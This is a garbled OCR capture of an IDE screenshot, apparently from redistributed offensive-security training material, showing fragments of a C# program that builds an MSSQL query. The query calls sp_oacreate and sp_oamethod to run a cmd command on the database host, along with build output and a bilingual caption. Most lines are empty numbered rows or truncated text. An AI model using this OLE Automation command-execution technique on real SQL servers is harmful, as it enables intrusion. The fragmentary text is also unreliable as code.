 Program.cs
All Right Reserved | www.hide01.cyou | www.linuxia.ir | t.me/Hide01 | t.me/OffSecPack | t.me/RedBlueTM
C# SQL SQL.Program Main(string[] args)
25
26
27
28 ; RECONFIGURE;";
29 ell', @myshell OUTPUT; EXEC sp_oamethod @myshell, 'run', null, 'cmd /c \"echo Test > C:\\Tools\\file.txt\"';";
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
www.hide01.cyou | t.me/OffSecPack
110 % No issues found
Output
Show output from: Build
1>------ Build started: Project: SQL, Configuration: Release x64 ------
1> SQL -> \\192.168.119.120\visualstudio\SQL\SQL\bin\x64\Release\SQL.exe
in our case we'll send the command we want to execute as a parameter
的任何参数 在我们的案例中，我们将发送我们想要执行的命令作为参数
1人